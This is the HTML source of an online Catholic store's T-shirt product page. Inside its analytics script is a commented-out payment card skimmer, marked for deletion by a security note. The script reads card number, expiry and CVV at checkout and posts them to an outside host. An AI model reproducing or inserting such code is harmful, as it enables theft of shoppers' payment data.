

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/
body_size: 40121
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Enforce Canon 915 T-Shirt - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="20" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/" /><meta property="og:site_name" content="Catholic to the Max - Online Catholic Store" /><meta name="keywords" content="Enforce Canon 915 T-Shirt"><link rel='canonical' href='https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Enforce Canon 915 T-Shirt" />
<meta property="og:description" content="USA-made Catholic Store: We sell Catholic posters, t-shirts, gifts, framed art, and more" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-e8fztk4/products/22625/images/89365/Tshirts__25842.1634588193.260.260.jpg?c=2" />
<meta property="fb:admins" content="mark@nelsongifts.com" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"73bc74e7-f3fc-4850-a1e7-d43c4676f7c5"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"T-EC915","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$20.00","value":20,"currency":"USD"},"tax_label":"Tax","price_range":{"min":{"without_tax":{"formatted":"$20.00","value":20,"currency":"USD"},"tax_label":"Tax"},"max":{"without_tax":{"formatted":"$23.00","value":23,"currency":"USD"},"tax_label":"Tax"}}},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of Stock","available_modifier_values":[],"in_stock_attributes":[1457,1458,1459,1460,1461,1462],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-20T10:57:37.38562400Z","visit_id":"4b25ec10-bb11-4f7f-8f4d-a074e482a468","channel_id":1}');
})();
</script>

        
            <!-- partial pulled in to the base layout -->

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
